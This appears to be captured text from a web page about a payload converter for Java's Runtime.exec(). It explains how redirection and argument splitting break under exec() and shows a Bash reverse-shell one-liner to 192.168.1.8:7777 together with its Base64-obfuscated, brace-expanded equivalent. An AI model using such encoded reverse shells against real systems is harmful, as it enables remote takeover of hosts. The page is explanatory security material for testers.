 不安全 jackson-t.ca/runtime-exec-payloads.html
Categories
Dark Theme
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.1.8/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC83Nzc3IDA+JjE=}|{base64,-d}|
{bash,-i}